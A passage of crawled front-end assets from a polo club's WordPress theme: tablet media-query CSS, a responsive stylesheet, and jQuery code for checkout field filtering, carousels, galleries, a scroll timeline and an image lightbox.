    .about-right-content { margin:20px 0 20px 0; }
    .about-left-section { padding-bottom: 0;}
    .about-right-section { padding-bottom: 20px; }
    .timeline ul li:nth-child(2n) div.content {  left: -275px;}
    .timeline ul li.in-view .content p  { padding: 0; }
    #galleryBgImg img { height: auto; }
    .footer .footer-address , .footer .footer-logo { width: auto !important; }
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  margin-top: -49px;}
    /* 16-nov-2022 */
    #commonCssBox .titleHead h2, 
    #upEventBg .titleHead h2, #commonCssBoxRight .titleHead h2 { font-size: 48px;}
    #commonCssBox .textDesc, #upEventBg .textDesc { font-size: 22px; }
    #clubroomsVideoSlider .videoWrap  , #clusterVideoSlider .videoWrap { height:auto; }
    div#stayNewBox { padding: 0;}
    #stayNewBox h4 { font-size: 48px;}
    #stayNewBox p { font-size:22px }
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    .status-publish { width:100%;}

}

/* Portrait */
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1) {
    .boxWrapWellness { margin-bottom: 20px; }
    .about-left-content  { margin:20px 0 0 0; }
    .about-right-content { margin:20px 0 20px 0; }
    .about-left-section { padding-bottom: 0;}
    .about-right-section { padding-bottom: 20px; }
    .timeline ul li:nth-child(2n) div.content {  left: -275px;}
    .locationSlider { margin-top: 20px; }
    #commonCssBoxRight p { font-size: 22px;}
    #privatePartyNewBox p.service-desc, #photoshotNewBox p.service-desc { font-size: 22px; }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 47%; margin: 0 10px 2.992em; }
    #secondcontent_right .item.lgx-item, #thirdcontent_right .item.lgx-item { height: 270px; padding: 0; }
    #PrivateParty-slider .boxWrap video, #PrivateParty-slider .boxWrap img { height:153px; object-fit:cover;}
    #Photoshot-slider .boxWrap img { height: 153px; object-fit: cover; }
    #poloBox { padding: 14px 10px 14px 0;}
    h4.headPolo { padding: 0 50px 0 0; }
    #stayBox { padding: 0 0 0 15px;}
    h4.headStay { padding: 0 15px 0 0;}
    h4.headDine { padding: 0 10px 0 0;}
    #dineBox { padding: 26px 15px 25px 0;}
    #hostBox { padding: 14px 15px 14px 15px; }
    h4.headHost {  padding: 0 20px 0 0;}
    #beWellBox { padding: 6px 10px 6px 0;}
    .services-section h4 { font-size: 50px;}
    .noFont { font-weight: bold; }
    .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
}



/* Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1) {
    /*    .about-banner-section { padding: 200px 0 280px 0 !important;}*/
    .boxWrapWellness { margin-bottom: 20px; }
    .about-left-content  { margin:0 0 20px 0;padding: 29px; }
    .about-right-content { margin:0 0 20px 0;padding: 16px 20px; }
    .about-left-section { padding-bottom: 0;}
    .about-right-section { padding-bottom: 20px; }
    .timeline ul li:nth-child(2n) div.content {  left: -350px;}
    .timeline ul li div { width: 300px;}
    .timeline ul li.in-view .content p  { padding: 0; }
    /* 16-nov-2022 */
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    
     .woocommerce ul.products li.product a img {
        padding: 0px;
        min-height: 259px !important;
        height:auto !important;
    }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 23.8%;
    }
    
    #secondcontent_right .item.lgx-item, #thirdcontent_right .item.lgx-item {
        height: 260px;
        padding: 0;
    }
    
    #PrivateParty-slider .boxWrap video, #PrivateParty-slider .boxWrap img {
        height:190px;object-fit:cover;
    }
    
    
    #Photoshot-slider .boxWrap img {
        height: 190px;
        object-fit: cover;
    }
    
    .instagram-gallery ul li {
        height: 265px;
    }
    
    .instagram-gallery ul li img {
        width: 100%;
        height: 265px;
        object-fit: cover;
    }
    
    /*.single-product { margin-top: 110px;}*/
    .pdbanner h3.bnrtitle { top: 100px;}
    .woocommerce #content div.product div.summary, 
    .woocommerce div.product div.summary, 
    .woocommerce-page #content div.product div.summary, 
    .woocommerce-page div.product div.summary {
        float: left !important;
        overflow: hidden;
        width: 48%;
    }
    
    .product .woocommerce .quantity .qty {
        width: 100px;
        text-align: center;
        height: 39px;
        MARGIN: 0;
    }

}



/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px)  {
    .status-publish { width:100%;}
    .videoWrap, .video-pop-outers ,
    #stayVideoSlider .videoWrap, .video-pop-outers, 
    #poloVideoSlider .videoWrap, .video-pop-outers, 
    #dineVideoSlider .videoWrap, .video-pop-outers, 
    #beWellVideoSlider .videoWrap, .video-pop-outers { height: 302px !important; }
    .videoWrap img { height: 100% !important; object-fit:cover; }
    h4.headPolo { padding: 0 50px 0 0;}
     /* 13-dec-2022 css */
    .shop-outer-box > a { width: 100%; height: 230px;}
    /* 13-dec-2022 css end */
    
    .woocommerce ul.products li.product a img { 
    
            height: 490px !important;
    }
}


/* ----------- iPad 3, 4 and Pro 9.7" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .status-publish { width:100%;}
    h4.headPolo { padding: 0 50px 0 0;}
}

/* Portrait */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
      
/*      .single-product {*/
/*    margin-top: 120px;*/
/*}*/

}

/* Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
    /* 16-nov-2022 */
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    .instagram-gallery ul li { height: 265px;}
    .instagram-gallery ul li img { width: 100%; height: 265px; object-fit: cover;}
    .woocommerce ul.products li.product a img { height: auto !important;}
}

/* ----------- iPad Pro 10.5" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 834px) 
  and (max-device-width: 1194px)
  and (-webkit-min-device-pixel-ratio: 2) {
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  margin-top: 10px;}
    #PrivateParty .owl-prev, 
    #PrivateParty .owl-next, 
    #Photoshot .owl-prev, 
    #Photoshot .owl-next {  margin-top: 135px !important; }
    #PrivateParty .owl-next, #Photoshot .owl-next { right: -5px;}
    #PrivateParty h2, #Photoshot h2 { font-size: 48px;}
    .wellImgBox h2 { font-size: 48px;}
    #PrivateParty-slider .boxWrap video { height:203px; object-fit: cover;}
    .status-publish { width:100%;}
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 23.6%;}
    .woocommerce ul.products li.product a img { padding: 0px; min-height: auto !important;}
     .media-section .row > div:nth-of-type(5) { left: 0; }
    .media-section .row > div:nth-of-type(6) { left: 0; }
}

/* Portrait */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 834px) 
  and (max-device-width: 834px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*    .about-banner-section {  padding: 200px 0 195px 0 !important;}*/

.single-product {
    margin-top: 120px;
}

}

/* Landscape */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1194px) 
  and (max-device-width: 1194px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*    .about-banner-section {  padding: 200px 0 380px 0 !important;}*/
    #upEvent h3 { font-size: 20px;}
    #PrivateParty .owl-prev, 
    #PrivateParty .owl-next, 
    #Photoshot .owl-prev, 
    #Photoshot .owl-next {  margin-top: 127px !important; }
    .status-publish { width:100%;}



}

/* ----------- iPad Pro 12.9" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px)
  and (-webkit-min-device-pixel-ratio: 2) {

/*    .about-banner-section { padding: 200px 0 380px 0 !important;}*/
    .timeline ul li.in-view .content p { padding: 0; }
    #videoSliderStay .videoWrap  {  height: auto;}
    #videoSliderStay .owl-theme .owl-nav.disabled+.owl-dots {  margin-top: -50px;}
    .about-left-content { margin: 0 ;padding: 28px;}
    .about-right-section { margin-top: 20px;}
    .about-right-content { margin: 0;padding: 17px;}
    /* 16-nov-2022 */
    #stayVideoSliderInner .videoWrap, #stayVideoSliderInner .video-pop-outers { height: 215px; }
    .status-publish { width:100%;}
    .media-section .row > div:nth-of-type(5) { left: 25%; }
    .media-section .row > div:nth-of-type(6) { left: 25%; }
    .instagram-gallery ul li { height: 298px;}
    .instagram-gallery ul li img { width: 100%; height: 100%; object-fit: cover;}
}

/* Portrait */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .timeline ul li div { width: 350px;}
    .timeline ul li:nth-child(2n) div.content { left: -380px;}
    .single-product { margin-top: 145px;}
    

}

/* Landscape */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .timeline ul li div { width: 500px;}
    .timeline ul li:nth-child(2n) ft:div.content { left: -520px;}
    .single-product { margin-top: 230px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/responsive.css
body_size: 2476
content:
@media (max-width: 1199px) {
	.service-content {
		margin-top: 0 !important;
	}
	.video-pop-section h4 {
		margin-top: 0 !important;
	}
	header#masthead .col-sm-3 {
	    width: 18%;
	}

	header#masthead .col-sm-9 {
	    width: 82%;
	}
	header#masthead nav.main-nav ul li {
	    padding: 5px 10px;
	}
	.events-one__title {
		font-size: 18px;
	}
	.events-one__content {
	    left: 16px;
	}
	header#masthead nav.main-nav ul li a {
	    color: #fff;
	    font-size: 16px;
	}
	section.about-section h2 {
		margin-top: 3%;
	}
	.services-section h4 {
		margin-top: 0px;
	}
	/*.media-section h4 {
		font-size: 24px;
	}*/
	.service-outer-dark .service-img {
		width: 250px;
	}
	.location-section h2 {
	    font-size: 22px;
	        margin-top: 5px;
	}
	.service-head-light .service-img {
    width: 100%;
}
	.location-section .owl-carousel .owl-item img {
    height: 275px;
}
	/*div#globe-img {
	    display: none;
	}*/
	.location-section .col-sm-9 {
	    width: 66.66666667%;
	}

	.location-section .col-sm-3 {
	    width: 33.33333333%;
	}

}

@media (max-width: 991px) {
	header#masthead nav.main-nav.main.show {
	    margin-top: 0px !important;
	}
	section.video-section h1 {
		height: 60%;
	}
	header#masthead .col-sm-3 {
	    width: 50%;
	}

	header#masthead .col-sm-9 {
	    width: 50%;
	}
	header#masthead .main-nav.main.show ul li.dropdown.drp {
		margin-bottom: 30px;
	}
	header#masthead .logo {
	    margin-top: 8px;
   	 margin-bottom: 8px;
	}
	.history-section .col-sm-4, .history-section .col-sm-8 {
	    width: 100%;
	}
	.services-section .service-content {
		margin-top: 0 !important;
		max-width: 100%;
		margin-bottom: 30px;
	}
	/*.services-section h4 {
		font-size: 25px;
	}*/
	.video-pop-section .col-sm-4, .video-pop-section .col-sm-8 {
	    width: 100%;
	}
	.upcoming-event-section .col-sm-12 .col-sm-3 {
	    width: 50%;
	}
	.upcoming-event-section .events-one__img {
	    margin-bottom: 30px;
	}
	.footer .footer-py-60 .card {
	    margin-bottom: 30px;
	}


	.burger {display: block;}
	header#masthead nav.main-nav {
		display: none;
	}
	/*nav {*/
	/*    background-color: #CF3139;*/
	/*    position: fixed;*/
	/*    z-index: 9;*/
	/*    top: 0;*/
	/*    right: 0;*/
	/*    height: 100%;*/
	/*    max-width: 515px;*/
	/*    width: 100%;*/
	/*    margin-top: 0 !important;*/
	/*    padding: 50px 40px 60px 40px;*/
	/*    overflow-y: auto;*/
	/*    -webkit-transform: translateX(100%);*/
	/*    -moz-transform: translateX(100%);*/
	/*    -ms-transform: translateX(100%);*/
	/*    -o-transform: translateX(100%);*/
	/*    transform: translateX(100%);*/
	/*    -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*    -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*    -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*    transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);*/
	/*}*/
	/*nav.show {*/
	/*    -webkit-transform: translateX(0px);*/
	/*    -moz-transform: translateX(0px);*/
	/*    -ms-transform: translateX(0px);*/
	/*    -o-transform: translateX(0px);*/
	/*    transform: translateX(0px);*/
	/*}*/
	header#masthead .main-nav.main.show ul li {
	    display: block;
	    text-align: left;
	    padding: 15px 12px;
		width: 100%;
	}
	header#masthead nav.main-nav ul.dropdown-menu {
		position: inherit;
		margin-top: 10px;
		    box-shadow: none;
		margin-bottom: 15px;
	}
	header#masthead .main-nav.main.show ul {
	    width: 100%;
	}

	header#masthead .main-nav.main.show ul li a {
	    font-size: 18px;
	    text-transform: capitalize;
	    letter-spacing: 1.5px;
	}

	.about-section .col-sm-5, .about-section .col-sm-7 {
	    width: 100%;
	    text-align: center;
	}

	.services-section .col-sm-5, .services-section .col-sm-7 {
	    width: 100%;
		float: left;
	}
	/*.services-section .row.reverce-col {
	    display: flex;
	    flex-direction: column;
	}

	.services-section .row.reverce-col .col-sm-7 {
	    order: 2;
	}

	.services-section .row.reverce-col .col-sm-5 {
	    order: 1;
	}*/
	.services-section .row {
	    margin-bottom: 40px;
	}
	.club-section .container > .row > .col-sm-4, .club-section .col-sm-8 {
	    width: 100%;
	}
	.location-section .col-sm-9, .location-section .col-sm-3 {
	    width: 100%;
	}

	.service-outer-dark .service-img {
	    width: 350px;
	}
	div#globe-img {
	    margin-top: 30px;
	}

	.service-head-light .service-img img {
	    width: 100%;
	}
	.footer .footer-logo {
	    width: 50%;
	}

	.footer .footer-address {
	    width: 100%;
	}
	.club-image-box {
		padding: 40px 20px;
	}
	
}







@media (max-width: 767px) {
	section.video-section h1 {
	    height: 70%;
	    font-size: 36px;
	}
	.discover-btn {
		margin-bottom: 30px !important;
	}
	.services-section {
	    padding: 60px 0 30px 0;
	}
	.services-section .row.reverce-col {
	    display: flex;
	    flex-direction: column;
	}

	.services-section .row.reverce-col .col-sm-7 {
	    order: 2;
	}

	.services-section .row.reverce-col .col-sm-5 {
	    order: 1;
	}

	.services-section .row {
	    margin-bottom: 30px;
	}
	.video-pop-section h4 {
		font-size: 26px;
		text-align: center;
	}
	.video-pop-section p {
	    text-align: center;
	}
	.video-pop-section p {
	    text-align: center;
	}
	section.about-section {
	    padding: 40px 0;
	}
	/*.services-section h4 {
	    text-align: left;
	    width: 100%;
	}*/

	.services-section p {
	    text-align: justify;
	}

	.services-section .discover-btn {
	    margin: auto;
	}
	.history-section span {
	    text-align: center;
	    width: 100%;
	    display: block;
	}

	.history-section h4 {
	    text-align: center;
	}

	.history-section p {
	    text-align: center;
	}

	.history-section a.discover-btn {
	    margin: auto;
	    display: inline-block;
	}

	.history-section .col-sm-8 {
	    text-align: center;
	}
	.upcoming-event-section .col-sm-12 .col-sm-3 {
	    width: 100%;
	}
	.photo-gallery-section {
	    padding-bottom: 30px;
	}
	section.about-section {
	    padding: 30px 0;
	}

	.upcoming-event-section .events-one__img {
	    width: 100%;
		text-align: center;
	}

	.upcoming-event-section .col-sm-12 .col-sm-3 {
	    width: 100%;
	}

	.media-section .col-sm-3 {
	    text-align: center;
	    /*margin-bottom: 30px;*/
	}

	.media-section .discover-btn {
	    margin-top: 0;
	    margin-bottom: 0px !important;
	}
	/*.instagram-gallery ul li {
	    height: 150px;
	    width: 150px;
	    display: contents;
	}*/

	.instagram-gallery ul li img {
	    width: 100%;
	}

	/*.instagram-gallery ul {
	    height: 160px;
	    max-height: 160px;
	    min-height: 160px;
	    flex-wrap: nowrap;
	}*/

	/* 14 july-2022 */

	.section.about-section h2 { font-size: 26px; }
	/*.service-head-light , .service-head-dark , .service-content , .service-img img , .polo-section .service-col { height: auto; }*/
	.polo-text h1 { margin-bottom: 20px; }
	.club-image-box { margin-bottom: 30px;height: auto;}
	.view_section, .club-section  {  padding: 60px 0;	margin-top: 0px;}
	.footer-menu { text-align: center;margin-top: 40px; }
	.bdr-lft { border-left: 0; }
	.owl-prev, .owl-next {  border-radius: 0 !important; position: absolute; top: -328px;}
    .owl-prev { left: -5px; }
	.owl-next { right:-5px; }
	/*#mobile-screen { display: block; }*/
	/*#desktop_screen { display: none; }*/
	.service-head-light , .service-img , .service-head-dark , .service-outer-dark , .service-outer-light { height: auto;max-width: 100%; }
	#mobile-screen .event-contant { text-align: center; }
	#mobile-screen .owl-nav { display: none; }
	.location-section .service-img  , .service-img{ max-width: 100%;  }

	.services-section , .upcoming-event-section , .photo-gallery-section, .instagram-section , .media-section { padding: 30px 0 30px 0; }
	.polo-text { padding: 0; }
	.pad90 { padding: 30px 0 0;}
	.footer-menus a { display: block; }
	section.services-section h2 { font-size: 20px;}
	section.about-section h2 {font-size: 28px;}

	.owl-carousel-moments .owl-dots {
		display: block !important;
		margin-bottom: 40px;
	}

.owl-carousel-moments .owl-dots button.owl-dot.active {
    color:#CF3139;
}
.service-outer-dark .service-img {
	width: 100%;
}
.shop-outer-box {
    text-align: center;
}
.footer .footer-logo {
    width: 100%;
}

.footer .footer-address {
    margin-top: 25px;
}
.instagram-section {
    padding: 30px 0 60px 0;
}
.instagram-gallery ul li {
	width: 50%;
}
#mobile-screen .owl-carousel .item {
    margin-bottom: 15px;
}
#mobile-screen .owl-dots {
    margin-bottom: 10px;
}
#mobile-screen .owl-carousel .item a {
    width: 100%;
    height: 530px;
}
#mobile-screen .owl-carousel .item a img {
    height: 530px;
    width: 100%;
    object-fit: cover;
    object-position: top;
}
	.photo-gallery-section h6 {
		text-align: center;
	}
	.photo-gallery-section p {
		text-align: center;
		margin-bottom: 0px;
	}
	.club-section p {
		padding: 0 50px;
	}
	.club-logos {
		margin-bottom: 0px;
	} 
	.photo-gallery-section a:hover, .photo-gallery-section a:focus {
		color: #B29A7C;
	}
	
}

@media (max-width: 480px) {
	#mobile-screen .owl-carousel .item a img {
		height: 380px;
	}
}
/* ----------- iPad 3, 4 and Pro 9.7" ----------- */

/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 2) {

  	.service-head-light , .service-head-dark , .service-outer-dark , .service-outer-light { 
  		height: auto; width: 100%; max-width: 100%; }

  	.services-section .service-img  { height: auto; width: 100%; max-width: 100%; float: none; }
  	/*.service-img  { height: auto; width: 100%; max-width: auto;  }*/
  	/*#globe-img { margin-top: 10px; }*/
	/*#globe-img .service-img { max-width: 100%; }*/
	.pad20 {  padding: 20px 20px; }
	.polo-text { padding: 115px 0;}
	.polo-section .service-img { padding: 50px 0; }

}



/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px)
  and (-webkit-min-device-pixel-ratio: 2) {

  	.service-head-light , .service-head-dark , .service-outer-dark , .service-outer-light { 
  		height: auto; width: 100%; max-width: 100%; }

  	.services-section .service-img  { height: auto; width: 100%; max-width: 100%; float: none; }
  	/*.service-img  { height: auto; width: 100%; max-width: auto;  }*/
  	.service-contant-box { padding: 20px 30px;}
  	.location-section h2 { margin-top: 0;}
	.service-img img { width: 100%; }
	#globe-img { margin-top: 10px; }
	#globe-img .service-img { max-width: 100%; }

	.service-content { float: left; max-width: 100%;}
	.location-section .service-content { margin-top: 0 !important; }
}


/* Landscape */
/* Declare the same value for min- and max-width to avoid colliding with desktops */
/* Source: https://medium.com/connect-the-dots/css-media-queries-for-ipad-pro-8cad10e17106*/
@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
#globe-img .service-img {
    max-width: 100%;
    height: 267px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/common.js
body_size: 4213
content:
//only alphabatic allow in Town / City field checkout page

$('#billing_city').keypress(function (e) {
			var regex = new RegExp("^[a-zA-Z]+$");
			var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
			if (regex.test(str)) {
				return true;
			}
			else
			{
			e.preventDefault();
		//	$('.error').show();
		//	$('.error').text('Please Enter Alphabate');
			return false;
			}
		});
		
//only numberallow in checkout field phone number

$('#billing_phone').keyup(function(e){
  if (/\D/g.test(this.value))
  {
    // Filter non-digits from input value.
    this.value = this.value.replace(/\D/g, '');
  }
});

// window scroll header common
$(window).scroll(function () {
    if ($(this).scrollTop() > 50) {
      $("header").addClass("sticky");
    } else {
      $("header").removeClass("sticky");
    }
});

// Nav js
$( document ).ready(function() {
    $('.burger, .overlay').click(function(){
      $('.burger').toggleClass('clicked');
      $('.overlay').toggleClass('show');
      $('nav').toggleClass('show');
      $('body').toggleClass('overflow');
    });
    
    
     var btn = $('#button');
    $(window).scroll(function() {
        if ($(window).scrollTop() > 300) {
            btn.addClass('show');
                } else {
            btn.removeClass('show');
        }
    });

    btn.on('click', function(e) {
       // e.preventDefault();
            $('html, body').animate({scrollTop:0}, '300');
        });
});

// Input type Number keypress only 
$(document).ready(function () {  
	$('.numberonly').keypress(function (e) {        
	    var charCode = (e.which) ? e.which : event.keyCode 
	    if (String.fromCharCode(charCode).match(/[^0-9]/g)) 
	        return false;                            
	}); 
});  

// $(window).load(function(){

$(document).ready(function() {
    $('#mosaicPolo').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicStay').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicCoverage').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicHost').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    $('#mosaicHistory').Mosaic({
        // refitOnResize: true,
        innerGap: 0,
        //maxRowHeightPolicy:'oversize',
        refitOnResizeDelay:false,
        outerMargin: 0
    });

    


    
});

// View more dine css
$(document).ready(function () {
     $('#moretext4, #moretext5').slideToggle();
    $('.moreless-button').click(function() {
      $('#moretext4, #moretext5').slideToggle();
      if ($('.moreless-button').text() == "View All") {
        $(this).text("View Less")
      } else {
        $(this).text("View All")
      }
    });


    $('.moreless-buttons').click(function() {
      $('#moretext4, #moretext5').slideToggle();
      if ($('.moreless-button').text() == "View All") {
        $(this).text("View Less")
      } else {
        $(this).text("View All")
      }
    });

    // Stay Video Sider
   $('#stayVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });


    // Stay Video Sider inner page
   $('#stayVideoSliderInner').owlCarousel({
        loop:true,
        margin:10,
        nav:true,
        dots:true,
        //default settings:
        autoplay:false,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            1024:{
                items:3
            },
            1366: {
              items: 3
            }
        }
    });

     // clubrooms Video Slider
   $('#clubroomsVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

    // cluster Video Slider
   $('#clusterVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });



   // Polo Video Sider
   $('#poloVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

   // Dine Video Sider
   $('#dineVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

    // Host Video Sider
   $('#hostVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });

    // beWell Video Sider
   $('#beWellVideoSlider').owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:true,
        //default settings:
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1024:{
                items:1
            },
            1366: {
              items: 1
            }
        }
    });
});


// Timeline About us
$(document).ready(function () {
// (function() {
'use strict';
// define variables
var items = document.querySelectorAll(".timeline li");
// check if an element is in viewport
// http://stackoverflow.com/questions/123999/how-to-tell-if-a-dom-element-is-visible-in-the-current-viewport
function isElementInViewport(el) {
var rect = el.getBoundingClientRect();
return (
    rect.top >= 0 &&
    rect.left >= 0 &&
    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
);
}
function callbackFunc() {
for (var i = 0; i < items.length; i++) {
    if (isElementInViewport(items[i])) {
        items[i].classList.add("in-view");
        }
    }
}
// listen for events
window.addEventListener("load", callbackFunc);
window.addEventListener("resize", callbackFunc);
window.addEventListener("scroll", callbackFunc);
})
// ();



// Gallery tab js
$(document).ready(function() {
    $('#material-tabs').each(function() {

        var $active, $content, $links = $(this).find('a');

        $active = $($links[0]);
        $active.addClass('active');

        $content = $($active[0].hash);

        $links.not($active).each(function() {
            $(this.hash).hide();
        });

        $(this).on('click', 'a', function(e) {

            $active.removeClass('active');
            $content.hide();

            $active = $(this);
            $content = $(this.hash);

            $active.addClass('active');
            $content.show();

            e.preventDefault();
        });
    });
});

// slider js of gallery page

$('#polo , #stay , #dine , #host, #beWell').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots:true,
    //default settings:
    autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        },
        1366: {
          items: 1
        }
    }
})

// gallery page image hover lightbox js


      // Gallery image hover
      $( ".img-wrapper" ).hover(
        function() {
          $(this).find(".img-overlay").animate({opacity: 1}, 600);
        }, function() {
          $(this).find(".img-overlay").animate({opacity: 0}, 600);
        }
      );

      // Lightbox
      var $overlay = $('<div id="overlay"></div>');
      var $image = $("<img>");
      var $prevButton = $('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');
      var $nextButton = $('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');
      var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

      // Add overlay
      $overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);
      $("#gallery").append($overlay);
      

      // Hide overlay on default
      $overlay.hide();

      // When an image is clicked
      $(".img-overlay").click(function(event) {
        // Prevents default behavior
        event.preventDefault();
        // Adds href attribute to variable
        var imageLocation = $(this).prev().attr("href");
        // Add the image src to $image
        $image.attr("src", imageLocation);
        // Fade in the overlay
        $overlay.fadeIn("slow");
      });

      // When the overlay is clicked
      $overlay.click(function() {
        // Fade out the overlay
        $(this).fadeOut("slow");
      });

      // When next button is clicked
      $nextButton.click(function(event) {
        // Hide the current image
        $("#overlay img").hide();
        // Overlay image location
        var $currentImgSrc = $("#overlay img").attr("src");
        // Image with matching location of the overlay image
        var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
        // Finds the next image
        var $nextImg = $($currentImg.closest(".image").next().find("img"));
        // All of the images in the gallery
        var $images = $("#image-gallery img");
        // If there is a next image
        if ($nextImg.length > 0) { 
          // Fade in the next image
          $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
        } else {
          // Otherwise fade in the first image
          $("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);
        }
        // Prevents overlay from being hidden
        event.stopPropagation();
      });

      // When previous button is clicked
      $prevButton.click(function(event) {
        // Hide the current image
